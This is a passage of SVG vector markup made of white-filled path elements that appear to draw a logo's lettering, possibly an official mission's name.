21.8656C20.2459 21.8656 20.6659 21.95 20.9179 22.2877C21.0019 22.2033 21.0859 21.8656 21.0859 21.6124C21.0859 21.2747 20.9179 21.2747 20.7499 21.2747C20.1619 21.2747 19.4058 21.3591 18.9017 21.4435C18.7337 21.1902 17.4736 19.5018 17.1376 18.5731C17.0536 18.5731 16.9696 18.5731 16.8015 18.5731C16.4655 18.5731 16.4655 18.742 16.3815 19.0797C17.0536 19.9239 17.7256 20.7681 17.8936 21.4435ZM21.59 5.23423C21.59 3.88346 20.5819 2.78596 20.2459 2.53269L19.9938 2.61711C20.4139 3.03923 21.0019 3.79904 21.0019 4.81212C21.0019 6.75385 18.9857 8.44232 16.6335 8.44232C16.6335 8.61117 16.6335 8.78001 16.6335 8.94886C16.6335 9.20213 16.6335 9.53982 16.5495 9.79309C19.2378 9.79309 21.59 7.59809 21.59 5.23423Z" fill="white"/>
<path d="M48.1359 5.06539V8.44232H47.5479V0.0844116H49.9841C50.7401 0.0844116 51.3282 0.337682 51.7482 0.759798C52.1683 1.18191 52.4203 1.8573 52.4203 2.61711C52.4203 3.37692 52.2523 3.96788 51.8322 4.47442C51.4122 4.98096 50.7401 5.06539 49.9841 5.06539H48.1359ZM48.1359 4.47442H49.9841C50.5721 4.47442 50.9922 4.30558 51.3282 3.96788C51.6642 3.63019 51.8322 3.20807 51.8322 2.61711C51.8322 2.02615 51.6642 1.60403 51.4122 1.26634C51.0762 0.928645 50.6561 0.759798 50.0681 0.759798H48.2199V4.47442H48.1359Z" fill="white"/>
<path d="M55.613 8.61115C55.1929 8.61115 54.7729 8.4423 54.3529 8.18903C53.9328 7.93576 53.7648 7.59807 53.5128 7.09153C53.3448 6.58499 53.1768 6.07845 53.1768 5.48749V5.31864C53.1768 4.72768 53.2608 4.22114 53.5128 3.7146C53.7648 3.20806 54.0168 2.87036 54.3529 2.61709C54.6889 2.36382 55.1089 2.19498 55.529 2.19498C56.201 2.19498 56.7051 2.44825 57.0411 2.95479C57.3771 3.46133 57.6292 4.13671 57.6292 5.06537V5.48749H53.8488V5.65633C53.8488 6.33172 54.0168 6.92268 54.3529 7.42922C54.6889 7.93576 55.1089 8.10461 55.697 8.10461C56.033 8.10461 56.285 8.02018 56.5371 7.93576C56.7891 7.76691 56.9571 7.59807 57.2091 7.26038L57.5452 7.59807C57.0411 8.18903 56.4531 8.61115 55.613 8.61115ZM55.529 2.70152C55.1089 2.70152 54.6889 2.87036 54.4369 3.29248C54.1008 3.63017 53.9328 4.22114 53.8488 4.8121H57.0411V4.72768C57.0411 4.13671 56.8731 3.63017 56.6211 3.29248C56.369 2.95479 55.949 2.70152 55.529 2.70152Z" fill="white"/>
<path d="M61.2409 2.87036C61.1569 2.87036 60.9889 2.87036 60.8209 2.87036C60.4849 2.87036 60.1488 2.95479 59.8968 3.20806C59.6448 3.46133 59.4768 3.7146 59.3088 4.22114V8.4423H58.7207V2.2794H59.3088V3.29248C59.6448 2.53267 60.1488 2.19498 60.8209 2.19498C60.9889 2.19498 61.0729 2.19498 61.2409 2.2794V2.87036Z" fill="white"/>
<path d="M62.6691 2.27941V3.29249C62.8371 2.9548 63.0891 2.61711 63.4252 2.44826C63.7612 2.27941 64.0132 2.19499 64.4332 2.19499C65.2733 2.19499 65.7774 2.61711 66.0294 3.37691C66.1974 2.9548 66.4494 2.70153 66.7855 2.44826C67.1215 2.19499 67.4575 2.11057 67.8776 2.11057C69.0537 2.11057 69.6417 2.87037 69.6417 4.30557V8.44231H69.0537V4.38999C69.0537 3.79903 68.9697 3.46134 68.7176 3.12364C68.4656 2.78595 68.2136 2.70153 67.7095 2.70153C67.2895 2.70153 66.9535 2.87037 66.6175 3.20807C66.2814 3.54576 66.1974 3.88345 66.1134 4.38999V8.44231H65.5253V4.30557C65.5253 3.79903 65.4413 3.37691 65.1893 3.12364C64.9373 2.87037 64.6853 2.70153 64.2652 2.70153C63.9292 2.70153 63.5932 2.78595 63.3411 3.03922C63.0891 3.29249 62.8371 3.71461 62.7531 4.22115V8.44231H62.165V2.27941H62.6691Z" fill="white"/>
<path d="M74.4307 8.44231C74.3467 8.27347 74.3467 7.93577 74.3467 7.59808C74.1787 7.93577 73.8426 8.18904 73.5906 8.35789C73.3386 8.52674 72.9186 8.61116 72.5825 8.61116C72.0785 8.61116 71.6584 8.44231 71.3224 8.10462C70.9864 7.76693 70.8184 7.34481 70.8184 6.83827C70.8184 6.24731 71.0704 5.74077 71.4904 5.40307C71.9105 5.06538 72.4985 4.89653 73.2546 4.89653H74.3467V4.13672C74.3467 3.71461 74.2627 3.37691 74.0106 3.12365C73.7586 2.87038 73.4226 2.70153 73.0026 2.70153C72.5825 2.70153 72.2465 2.78595 71.9945 3.03922C71.7424 3.29249 71.5744 3.54576 71.5744 3.88345H70.9864C70.9864 3.37691 71.1544 2.9548 71.5744 2.61711C71.9945 2.27941 72.4145 2.11057 73.0026 2.11057C73.5906 2.11057 74.0947 2.27941 74.4307 2.61711C74.7667 2.9548 74.9347 3.46134 74.9347 4.0523V7.00712C74.9347 7.59808 75.0187 8.0202 75.1028 8.35789V8.44231H74.4307ZM72.5825 8.0202C73.0026 8.0202 73.3386 7.93577 73.6746 7.6825C73.9266 7.42923 74.1787 7.09154 74.3467 6.75385V5.40307H73.2546C72.6665 5.40307 72.2465 5.57192 71.9105 5.74077C71.5744 5.90961 71.4064 6.33173 71.4064 6.75385C71.4064 7.09154 71.4904 7.42923 71.7424 7.59808C71.9945 7.76693 72.2465 8.0202 72.5825 8.0202Z" fill="white"/>
<path d="M77.0343 2.2794V3.3769C77.2024 2.95479 77.4544 2.70152 77.7904 2.53267C78.1264 2.36382 78.3785 2.19498 78.7985 2.19498C79.3866 2.19498 79.8066 2.36382 80.0586 2.78594C80.3106 3.20806 80.4787 3.7146 80.4787 4.47441V8.4423H79.8906V4.38998C79.8906 3.79902 79.8066 3.46133 79.5546 3.12363C79.3025 2.78594 79.0505 2.70152 78.6305 2.70152C78.2945 2.70152 77.9584 2.87036 77.6224 3.12363C77.2864 3.3769 77.2024 3.79902 77.0343 4.22114V8.4423H76.4463V2.2794H77.0343Z" fill="white"/>
<path d="M84.0915 8.61115C83.6715 8.61115 83.2514 8.4423 82.8314 8.18903C82.4113 7.93576 82.1593 7.59807 81.9913 7.09153C81.8233 6.58499 81.6553 6.07845 81.6553 5.48749V5.31864C81.6553 4.72768 81.7393 4.22114 81.9913 3.7146C82.2433 3.20806 82.4954 2.87036 82.8314 2.61709C83.1674 2.36382 83.5875 2.19498 84.0075 2.19498C84.6796 2.19498 85.1836 2.44825 85.5196 2.95479C85.8557 3.46133 86.1077 4.13671 86.1077 5.06537V5.48749H82.3273V5.65633C82.3273 6.33172 82.4954 6.92268 82.8314 7.42922C83.1674 7.93576 83.5874 8.10461 84.1755 8.10461C84.5115 8.10461 84.7636 8.02018 85.0156 7.93576C85.2676 7.76691 85.4356 7.59807 85.6876 7.26038L86.0237 7.59807C85.5196 8.18903 84.9316 8.61115 84.0915 8.61115ZM84.0075 2.70152C83.5875 2.70152 83.1674 2.87036 82.9154 3.29248C82.5794 3.7146 82.4113 4.22114 82.3273 4.8121H85.5196V4.72768C85.5196 4.13671 85.3516 3.63017 85.0996 3.29248C84.8476 2.95479 84.4275 2.70152 84.0075 2.70152Z" fill="white"/>
<path d="M87.7873 2.2794V3.3769C87.9553 2.95479 88.2073 2.70152 88.5433 2.53267C88.8794 2.36382 89.1314 2.19498 89.5514 2.19498C90.1395 2.19498 90.5595 2.36382 90.8115 2.78594C91.0636 3.20806 91.2316 3.7146 91.2316 4.47441V8.4423H90.6435V4.38998C90.6435 3.79902 90.5595 3.46133 90.3075 3.12363C90.0555 2.78594 89.8035 2.70152 89.3834 2.70152C89.0474 2.70152 88.7114 2.87036 88.3753 3.12363C88.0393 3.3769 87.8713 3.7146 87.7873 4.22114V8.4423H87.1992V2.2794H87.7873Z" fill="white"/>
<path d="M93.6684 0.675415V2.27946H94.7605V2.87042H93.6684V7.00716C93.6684 7.34486 93.7524 7.59813 93.8364 7.76697C93.9204 7.93582 94.0885 8.02024 94.3405 8.02024C94.4245 8.02024 94.5925 8.02024 94.8445 7.93582V8.52678C94.6765 8.61121 94.5085 8.61121 94.1725 8.61121C93.7524 8.61121 93.5004 8.44236 93.3324 8.18909C93.1644 7.93582 93.0804 7.5137 93.0804 7.00716V2.786H92.0723V2.27946H93.0804V0.675415H93.6684Z" fill="white"/>
<path d="M99.3811 0.0844116L101.985 7.42924L104.674 0.0844116H105.514V8.44232H104.926V4.81212L105.01 1.09749L102.321 8.44232H101.817L99.129 1.09749L99.2131 4.81212V8.44232H98.625V0.0844116H99.3811Z" fill="white"/>
<path d="M107.109 0.422128C107.109 0.253282 107.109 0.168858 107.193 0.084435C107.277 1.16751e-05 107.361 -0.0844116 107.529 -0.0844116C107.697 -0.0844116 107.781 1.16751e-05 107.865 0.084435C107.949 0.168858 107.949 0.253282 107.949 0.422128C107.949 0.590975 107.949 0.675398 107.865 0.759821C107.781 0.844245 107.697 0.928668 107.529 0.928668C107.361 0.928668 107.277 0.844245 107.193 0.759821C107.193 0.675398 107.109 0.590975 107.109 0.422128ZM107.865 8.44234H107.277V2.27944H107.865V8.44234Z" fill="white"/>
<path d="M112.654 6.92269C112.654 6.585 112.57 6.33173 112.318 6.07846C112.066 5.82519 111.73 5.74077 111.226 5.57192C110.722 5.40307 110.386 5.31865 110.134 5.1498C109.882 4.98096 109.714 4.81211 109.546 4.55884C109.378 4.30557 109.378 4.0523 109.378 3.79903C109.378 3.29249 109.546 2.87037 109.882 2.6171C110.218 2.36384 110.722 2.11057 111.226 2.11057C111.814 2.11057 112.318 2.27941 112.654 2.6171C112.99 2.9548 113.158 3.37691 113.158 3.96788H112.57C112.57 3.63018 112.402 3.29249 112.15 3.03922C111.898 2.78595 111.562 2.70153 111.142 2.70153C110.722 2.70153 110.47 2.78595 110.218 3.03922C109.966 3.20807 109.882 3.46134 109.882 3.79903C109.882 4.13672 109.966 4.38999 110.134 4.55884C110.302 4.72769 110.722 4.89653 111.226 5.06538C111.73 5.23423 112.15 5.31865 112.402 5.4875C112.654 5.65634 112.822 5.82519 112.99 6.07846C113.158 6.33173 113.158 6.585 113.158 6.92269C113.158 7.42923 112.99 7.85135 112.654 8.18904C112.318 8.52674 111.814 8.69558 111.226 8.69558C110.638 8.69558 110.134 8.52674 109.714 8.18904C109.294 7.85135 109.21 7.26039 109.21 6.75385H109.798C109.798 7.17596 109.966 7.42923 110.218 7.6825C110.47 7.93577 110.806 8.0202 111.31 8.0202C111.73 8.0202 112.066 7.93577 112.318 7.6825C112.486 7.51366 112.654 7.26039 112.654 6.92269Z" fill="white"/>
<path d="M117.778 6.92269C117.778 6.585 117.694 6.33173 117.442 6.07846C117.19 5.82519 116.854 5.74077 116.35 5.57192C115.846 5.40307 115.51 5.31865 115.258 5.1498C115.006 4.98096 114.838 4.81211 114.67 4.55884C114.502 4.30557 114.502 4.0523 114.502 3.79903C114.502 3.29249 114.67 2.87037 115.006 2.6171C115.342 2.36384 115.846 2.11057 116.35 2.11057C116.938 2.11057 117.442 2.27941 117.778 2.6171C118.114 2.9548 118.282 3.37691 118.282 3.96788H117.694C117.694 3.63018 117.526 3.29249 117.274 3.03922C117.022 2.78595 116.686 2.70153 116.266 2.70153C115.846 2.70153 115.594 2.78595 115.342 3.03922C115.09 3.20807 115.006 3.46134 115.006 3.79903C115.006 4.13672 115.09 4.38999 115.258 4.55884C115.426 4.72769 115.846 4.89653 116.35 5.06538C116.854 5.23423 117.274 5.31865 117.526 5.4875C117.778 5.65634 117.946 5.82519 118.114 6.07846C118.282 6.33173 118.282 6.585 118.282 6.92269C118.282 7.42923 118.114 7.85135 117.778 8.18904C117.442 8.52674 116.938 8.69558 116.35 8.69558C115.762 8.69558 115.258 8.52674 114.838 8.18904C114.418 7.85135 114.25 7.26039 114.25 6.75385H114.838C114.838 7.17596 115.006 7.42923 115.258 7.6825C115.51 7.93577 115.846 8.0202 116.35 8.0202C116.77 8.0202 117.106 7.93577 117.358 7.6825C117.61 7.51366 117.778 7.26039 117.778 6.92269Z" fill="white"/>
<path d="M119.627 0.422128C119.627 0.253282 119.627 0.168858 119.711 0.084435C119.795 1.16751e-05 119.879 -0.0844116 120.047 -0.0844116C120.215 -0.0844116 120.299 1.16751e-05 120.383 0.084435C120.467 0.168858 120.467 0.253282 120.467 0.422128C120.467 0.590975 120.467 0.675398 120.383 0.759821C120.299 0.844245 120.215 0.928668 120.047 0.928668C119.879 0.928668 119.795 0.844245 119.711 0.759821C119.627 0.675398 119.627 0.590975 119.627 0.422128ZM120.299 8.44234H119.711V2.27944H120.299V8.44234Z" fill="white"/>
<path d="M121.559 5.23423C121.559 4.64326 121.643 4.13672 121.895 3.63018C122.147 3.12365 122.399 2.78595 122.735 2.53268C123.071 2.27941 123.491 2.11057 123.995 2.11057C124.667 2.11057 125.255 2.36384 125.759 2.9548C126.263 3.54576 126.431 4.30557 126.431 5.23423V5.40307C126.431 5.99404 126.347 6.585 126.095 7.00712C125.843 7.42923 125.591 7.85135 125.255 8.10462C124.919 8.35789 124.499 8.52674 123.995 8.52674C123.323 8.52674 122.735 8.27347 122.315 7.6825C121.895 7.09154 121.643 6.33173 121.643 5.40307V5.23423H121.559ZM122.147 5.4875C122.147 6.24731 122.315 6.83827 122.651 7.34481C122.987 7.85135 123.407 8.0202 123.911 8.0202C124.415 8.0202 124.835 7.76693 125.171 7.34481C125.507 6.83827 125.675 6.24731 125.675 5.4875V5.23423C125.675 4.72769 125.591 4.30557 125.423 3.96788C125.255 3.63018 125.087 3.29249 124.751 3.03922C124.415 2.78595 124.163 2.70153 123.827 2.70153C123.323 2.70153 122.903 2.9548 122.567 3.46134C122.231 3.96788 122.063 4.55884 122.063 5.31865V5.4875H122.147Z" fill="white"/>
<path d="M128.111 2.2794V3.3769C128.28 2.95479 128.532 2.70152 128.868 2.53267C129.204 2.36382 129.456 2.19498 129.876 2.19498C130.464 2.19498 130.884 2.36382 131.136 2.78594C131.388 3.20806 131.556 3.7146 131.556 4.47441V8.4423H130.968V4.38998C130.968 3.79902 130.884 3.46133 130.632 3.12363C130.38 2.78594 130.128 2.70152 129.708 2.70152C129.372 2.70152 129.036 2.87036 128.7 3.12363C128.364 3.3769 128.195 3.7146 128.111 4.22114V8.4423H127.523V2.2794H128.111Z" fill="white"/>
<path d="M47.1279 19.4174C47.1279 18.8264 47.2119 18.3199 47.464 17.8134C47.716 17.3068 47.968 16.9691 48.304 16.7158C48.6401 16.4626 49.0601 16.2937 49.5642 16.2937C50.2362 16.2937 50.8243 16.547 51.3283 17.138C51.8324 17.7289 52.0004 18.4887 52.0004 19.4174V19.5862C52.0004 20.1772 51.9164 20.7682 51.6643 21.1903C51.4963 21.6968 51.1603 22.0345 50.8243 22.2878C50.4882 22.5411 50.0682 22.7099 49.5642 22.7099C48.8921 22.7099 48.304 22.4566 47.884 21.8657C47.464 21.2747 47.2119 20.5149 47.2119 19.5862V19.4174H47.1279ZM47.716 19.5862C47.716 20.3461 47.884 20.937 48.22 21.4436C48.5561 21.9501 48.9761 22.1189 49.4801 22.1189C49.9842 22.1189 50.4042 21.8657 50.7403 21.4436C51.0763 20.937 51.2443 20.3461 51.2443 19.5862V19.4174C51.2443 18.9109 51.1603 18.4887 50.9923 18.151C50.8243 17.7289 50.6563 17.4757 50.3202 17.2224C49.9842 16.9691 49.8162 16.8847 49.4801 16.8847C48.9761 16.8847 48.5561 17.138 48.22 17.6445C47.884 18.151 47.716 18.742 47.716 19.5018V19.5862Z" fill="white"/>
<path d="M53.5129 22.6255V16.9691H52.6729V16.3782H53.5129V15.6183C53.5129 14.943 53.6809 14.5208 53.933 14.1831C54.185 13.8455 54.605 13.6766 55.1091 13.6766C55.3611 13.6766 55.5291 13.6766 55.6971 13.761L55.6131 14.352C55.4451 14.2676 55.2771 14.2676 55.1091 14.2676C54.773 14.2676 54.521 14.352 54.353 14.6053C54.185 14.8585 54.101 15.1962 54.101 15.6183V16.3782H55.3611V16.9691H54.101V22.6255H53.5129Z" fill="white"/>
<path d="M59.729 14.7741V16.3781H60.8211V16.9691H59.729V21.1058C59.729 21.4435 59.813 21.6968 59.897 21.8656C59.981 22.0345 60.149 22.1189 60.401 22.1189C60.485 22.1189 60.653 22.1189 60.9051 22.0345V22.6254C60.7371 22.7099 60.569 22.7099 60.233 22.7099C59.813 22.7099 59.5609 22.541 59.3929 22.2878C59.2249 22.0345 59.1409 21.6124 59.1409 21.1058V16.9691H58.1328V16.3781H59.1409V14.7741H59.729Z" fill="white"/>
<path d="M62.6691 17.4756C62.8371 17.138 63.0891 16.8003 63.4252 16.6314C63.7612 16.4626 64.0972 16.2937 64.4333 16.2937C65.0213 16.2937 65.4414 16.4626 65.6934 16.8847C65.9454 17.3068 66.1134 17.8133 66.1134 18.5731V22.6255H65.5254V18.5731C65.5254 17.9822 65.4414 17.6445 65.1893 17.3068C64.9373 16.9691 64.6853 16.8847 64.2653 16.8847C63.9292 16.8847 63.5932 17.0535 63.2572 17.3068C62.9211 17.5601 62.7531 17.8978 62.6691 18.4043V22.6255H62.0811V13.761H62.6691V17.4756Z" fill="white"/>
<path d="M69.6423 22.7099C69.2222 22.7099 68.8022 22.5411 68.3822 22.2878C68.0461 22.0345 67.7101 21.6968 67.5421 21.1903C67.3741 20.6837 67.2061 20.1772 67.2061 19.5862V19.4174C67.2061 18.8264 67.2901 18.3199 67.5421 17.8134C67.7941 17.3068 68.0461 16.9691 68.3822 16.7158C68.7182 16.4626 69.1382 16.2937 69.5583 16.2937C70.2303 16.2937 70.7344 16.547 71.0704 17.0535C71.4904 17.5601 71.6585 18.2355 71.6585 19.1641V19.5862H67.8781V19.7551C67.8781 20.4305 68.0461 21.0214 68.3822 21.528C68.7182 22.0345 69.1382 22.2034 69.7263 22.2034C70.0623 22.2034 70.3143 22.1189 70.5664 22.0345C70.8184 21.9501 70.9864 21.6968 71.2384 21.3591L71.5744 21.6968C71.1544 22.3722 70.4824 22.7099 69.6423 22.7099ZM69.5583 16.8847C69.1382 16.8847 68.7182 17.0535 68.4662 17.4757C68.1301 17.8134 67.9621 18.4043 67.8781 18.9953H71.0704V18.9109C71.0704 18.3199 70.9024 17.8134 70.6504 17.4757C70.3983 17.138 69.9783 16.8847 69.5583 16.8847Z" fill="white"/>
<path d="M79.3868 18.6576H76.0265V22.541H75.4385V14.1831H79.8909V14.7741H76.0265V18.0666H79.3868V18.6576Z" fill="white"/>
<path d="M82.9157 22.7099C82.4957 22.7099 82.0756 22.5411 81.6556 22.2878C81.3196 22.0345 80.9835 21.6968 80.8155 21.1903C80.6475 20.6837 80.4795 20.1772 80.4795 19.5862V19.4174C80.4795 18.8264 80.5635 18.3199 80.8155 17.8134C81.0675 17.3068 81.3196 16.9691 81.6556 16.7158C81.9916 16.4626 82.4117 16.2937 82.8317 16.2937C83.5038 16.2937 84.0078 16.547 84.3438 17.0535C84.7639 17.5601 84.9319 18.2355 84.9319 19.1641V19.5862H81.1516V19.7551C81.1516 20.4305 81.3196 21.0214 81.6556 21.528C81.9916 22.0345 82.4117 22.2034 82.9997 22.2034C83.3358 22.2034 83.5878 22.1189 83.8398 22.0345C84.0918 21.9501 84.2598 21.6968 84.5119 21.3591L84.8479 21.6968C84.3438 22.3722 83.7558 22.7099 82.9157 22.7099ZM82.8317 16.8847C82.4117 16.8847 81.9916 17.0535 81.7396 17.4757C81.4036 17.8134 81.2356 18.4043 81.1516 18.9953H84.3438V18.9109C84.3438 18.3199 84.1758 17.8134 83.9238 17.4757C83.6718 17.138 83.2517 16.8847 82.8317 16.8847Z" fill="white"/>
<path d="M85.8555 19.4174C85.8555 18.4887 86.0235 17.6445 86.4435 17.1379C86.8636 16.6314 87.2836 16.2937 87.9557 16.2937C88.7117 16.2937 89.2158 16.6314 89.6358 17.3068V13.8454H90.2239V22.7099H89.6358V21.8656C89.2998 22.4566 88.7117 22.7943 87.9557 22.7943C87.3676 22.7943 86.8636 22.541 86.4435 21.9501C86.0235 21.3591 85.8555 20.5149 85.8555 19.4174ZM86.4435 19.5862C86.4435 20.346 86.6115 21.0214 86.8636 21.4435C87.1156 21.8656 87.5356 22.1189 88.0397 22.1189C88.7957 22.1189 89.2998 21.7812 89.5518 21.0214V18.0666C89.2158 17.2224 88.7117 16.8847 88.0397 16.8847C87.5356 16.8847 87.1996 17.1379 86.8636 17.5601C86.5275 17.9822 86.4435 18.6576 86.4435 19.5862Z" fill="white"/>
<path d="M93.7526 22.7099C93.3326 22.7099 92.9126 22.5411 92.4925 22.2878C92.1565 22.0345 91.8205 21.6968 91.6524 21.1903C91.4844 20.6837 91.3164 20.1772 91.3164 19.5862V19.4174C91.3164 18.8264 91.4004 18.3199 91.6524 17.8134C91.9045 17.3068 92.1565 16.9691 92.4925 16.7158C92.8285 16.4626 93.2486 16.2937 93.6686 16.2937C94.3407 16.2937 94.8447 16.547 95.1808 17.0535C95.6008 17.5601 95.7688 18.2355 95.7688 19.1641V19.5862H91.9885V19.7551C91.9885 20.4305 92.1565 21.0214 92.4925 21.528C92.8285 22.0345 93.2486 22.2034 93.8366 22.2034C94.1727 22.2034 94.4247 22.1189 94.6767 22.0345C94.9287 21.9501 95.0968 21.6968 95.3488 21.3591L95.6848 21.6968C95.1808 22.3722 94.5087 22.7099 93.7526 22.7099ZM93.5846 16.8847C93.1646 16.8847 92.7445 17.0535 92.4925 17.4757C92.1565 17.8134 91.9885 18.4043 91.9045 18.9953H95.0968V18.9109C95.0968 18.3199 94.9287 17.8134 94.6767 17.4757C94.4247 17.138 94.0887 16.8847 93.5846 16.8847Z" fill="white"/>
<path d="M99.2966 16.9691C99.2126 16.9691 99.0445 16.9691 98.8765 16.9691C98.5405 16.9691 98.2045 17.0535 97.9524 17.3068C97.7004 17.5601 97.5324 17.8978 97.4484 18.3199V22.6255H96.8604V16.3782H97.4484V17.3912C97.7844 16.6314 98.2885 16.2937 98.9605 16.2937C99.1286 16.2937 99.2126 16.2937 99.3806 16.3782L99.2966 16.9691Z" fill="white"/>
<path d="M103.413 22.6255C103.329 22.4566 103.329 22.1189 103.329 21.7812C103.161 22.1189 102.825 22.3722 102.573 22.541C102.321 22.7099 101.901 22.7943 101.565 22.7943C101.061 22.7943 100.641 22.6255 100.305 22.2878C99.9688 21.9501 99.8008 21.528 99.8008 21.0214C99.8008 20.4305 100.053 19.9239 100.473 19.5862C100.893 19.2485 101.481 19.0797 102.237 19.0797H103.329V18.4043C103.329 17.9822 103.245 17.6445 102.993 17.3912C102.741 17.138 102.405 16.9691 101.985 16.9691C101.565 16.9691 101.229 17.0535 100.977 17.3068C100.725 17.5601 100.557 17.8133 100.557 18.151H99.9688C99.9688 17.6445 100.137 17.2224 100.557 16.8847C100.977 16.547 101.397 16.3781 101.985 16.3781C102.573 16.3781 103.077 16.547 103.413 16.8847C103.749 17.2224 103.917 17.7289 103.917 18.3199V21.2747C103.917 21.8657 104.001 22.2878 104.085 22.6255V22.7099H103.413V22.6255ZM101.565 22.1189C101.985 22.1189 102.321 22.0345 102.657 21.7812C102.993 21.528 103.161 21.2747 103.329 20.8526V19.5018H102.237C101.649 19.5018 101.229 19.6707 100.893 19.8395C100.557 20.0928 100.389 20.4305 100.389 20.8526C100.389 21.1903 100.473 21.528 100.725 21.6968C100.977 21.8657 101.229 22.1189 101.565 22.1189Z" fill="white"/>
<path d="M106.102 22.6255H105.514V13.761H106.102V22.6255Z" fill="white"/>
<path d="M112.99 19.0797H110.89V22.541H110.302V14.1831H112.654C113.41 14.1831 113.998 14.4364 114.418 14.8585C114.838 15.2806 115.09 15.8716 115.09 16.6314C115.09 17.138 114.922 17.6445 114.67 18.0666C114.418 18.4887 113.998 18.742 113.578 18.9108L115.342 22.4566V22.541H114.67L112.99 19.0797ZM110.89 18.4887H112.738C113.242 18.4887 113.662 18.3199 113.998 17.9822C114.334 17.6445 114.502 17.2224 114.502 16.6314C114.502 16.0404 114.334 15.6183 113.998 15.2806C113.662 14.9429 113.242 14.7741 112.654 14.7741H110.974V18.4887H110.89Z" fill="white"/>
<path d="M118.619 22.7099C118.199 22.7099 117.779 22.5411 117.359 22.2878C117.023 22.0345 116.687 21.6968 116.519 21.1903C116.351 20.6837 116.183 20.1772 116.183 19.5862V19.4174C116.183 18.8264 116.267 18.3199 116.519 17.8134C116.771 17.3068 117.023 16.9691 117.359 16.7158C117.695 16.4626 118.115 16.2937 118.535 16.2937C119.207 16.2937 119.711 16.547 120.047 17.0535C120.467 17.5601 120.635 18.2355 120.635 19.1641V19.5862H116.855V19.7551C116.855 20.4305 117.023 21.0214 117.359 21.528C117.695 22.0345 118.115 22.2034 118.703 22.2034C119.039 22.2034 119.291 22.1189 119.543 22.0345C119.795 21.9501 119.963 21.6968 120.215 21.3591L120.551 21.6968C120.047 22.3722 119.459 22.7099 118.619 22.7099ZM118.535 16.8847C118.115 16.8847 117.695 17.0535 117.443 17.4757C117.107 17.8134 116.939 18.4043 116.855 18.9953H120.047V18.9109C120.047 18.3199 119.879 17.8134 119.627 17.4757C119.375 17.138 118.955 16.8847 118.535 16.8847Z" fill="white"/>
<path d="M126.095 19.5863C126.095 20.5149 125.927 21.3591 125.507 21.8657C125.171 22.4566 124.667 22.7099 123.995 22.7099C123.239 22.7099 122.735 22.3722 122.315 21.7813V24.9893H121.727V16.3782H122.315V17.2224C122.735 16.547 123.239 16.2093 123.995 16.2093C124.667 16.2093 125.171 16.4626 125.507 17.0536C125.843 17.6445 126.011 18.4043 126.011 19.4174V19.5863H126.095ZM125.507 19.4174C125.507 18.6576 125.339 17.9822 125.087 17.5601C124.835 17.138 124.415 16.8847 123.911 16.8847C123.575 16.8847 123.239 16.9691 122.987 17.2224C122.735 17.4757 122.567 17.7289 122.399 18.0666V21.0214C122.567 21.3591 122.735 21.6124 122.987 21.8657C123.239 22.119 123.575 22.119 123.911 22.119C124.415 22.119 124.751 21.8657 125.087 21.4436C125.423 21.0214 125.507 20.3461 125.507 19.4174Z" fill="white"/>
<path d="M130.8 21.7812C130.464 22.3722 129.876 22.7099 129.12 22.7099C128.532 22.7099 128.112 22.541 127.859 22.1189C127.607 21.6968 127.439 21.1903 127.439 20.4305V16.3781H128.028V20.346C128.028 21.528 128.448 22.1189 129.288 22.1189C130.128 22.1189 130.716 21.6968 130.884 20.8526V16.3781H131.472V22.6255H130.884L130.8 21.7812Z" fill="white"/>
<path d="M137.185 19.5862C137.185 20.5149 137.017 21.3591 136.597 21.8657C136.261 22.4566 135.757 22.7099 135.085 22.7099C134.329 22.7099 133.74 22.3722 133.404 21.7812V22.6255H132.816V13.761H133.404V17.3068C133.74 16.6314 134.329 16.2937 135.085 16.2937C135.757 16.2937 136.177 16.547 136.597 17.1379C137.017 17.7289 137.185 18.4887 137.185 19.5018V19.5862ZM136.597 19.4174C136.597 18.5731 136.429 17.9822 136.177 17.4756C135.925 17.0535 135.505 16.8003 135.001 16.8003C134.665 16.8003 134.329 16.8847 134.077 17.1379C133.825 17.3912 133.656 17.6445 133.488 18.0666V20.8526C133.824 21.6124 134.329 22.0345 135.085 22.0345C135.589 22.0345 135.925 21.7812 136.261 21.3591C136.429 21.0214 136.597 20.346 136.597 19.4174Z" fill="white"/>
<path d="M139.116 22.6255H138.528V13.761H139.116V22.6255Z" fill="white"/>
<path d="M140.713 14.6053C140.713 14.4364 140.713 14.352 140.797 14.2676C140.881 14.1831 140.965 14.0987 141.133 14.0987C141.301 14.0987 141.385 14.1831 141.469 14.2676C141.553 14.352 141.553 14.4364 141.553 14.6053C141.553 14.7741 141.553 14.8585 141.469 14.943C141.385 15.0274 141.301 15.1118 141.133 15.1118C140.965 15.1118 140.881 15.0274 140.797 14.943C140.713 14.8585 140.713 14.6897 140.713 14.6053ZM141.385 22.6255H140.797V16.3782H141.385V22.6255Z" fill="white"/>
<path d="M144.997 22.1189C145.417 22.1189 145.753 21.9501 146.005 21.6968C146.257 21.4436 146.425 21.1059 146.425 20.6837H147.013C147.013 21.0214 146.929 21.4436 146.677 21.6968C146.509 22.0345 146.257 22.2878 145.921 22.4566C145.585 22.6255 145.249 22.7099 144.913 22.7099C144.241 22.7099 143.653 22.4566 143.233 21.8657C142.813 21.2747 142.645 20.5149 142.645 19.5862V19.4174C142.645 18.8264 142.729 18.2355 142.897 17.8134C143.065 17.3068 143.317 16.9691 143.653 16.7158C143.989 16.4626 144.409 16.2937 144.829 16.2937C145.417 16.2937 145.921 16.4626 146.257 16.8847C146.677 17.3068 146.845 17.8134 146.845 18.4887H146.257C146.257 17.9822 146.089 17.6445 145.837 17.3068C145.585 16.9691 145.249 16.8847 144.829 16.8847C144.325 16.8847 143.905 17.138 143.569 17.5601C143.317 17.9822 143.149 18.6576 143.149 19.4174V19.5862C143.149 20.3461 143.317 21.0214 143.569 21.4436C143.821 21.8657 144.409 22.1189 144.997 22.1189Z" fill="white"/>
